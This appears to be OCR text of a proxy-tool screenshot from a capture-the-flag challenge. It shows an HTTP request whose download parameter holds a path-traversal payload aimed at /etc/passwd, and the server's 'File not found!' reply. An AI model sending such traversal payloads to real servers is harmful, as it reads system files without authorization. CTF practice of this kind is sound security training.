 Request
Pretty Raw Hex Hackvertor \n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=/assets/images/../../etc/passwd HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Sun, 17 Nov 2024 17:50:13 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 15
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 X-Envoy-Upstream-Service-Time: 1
8
9 File not found!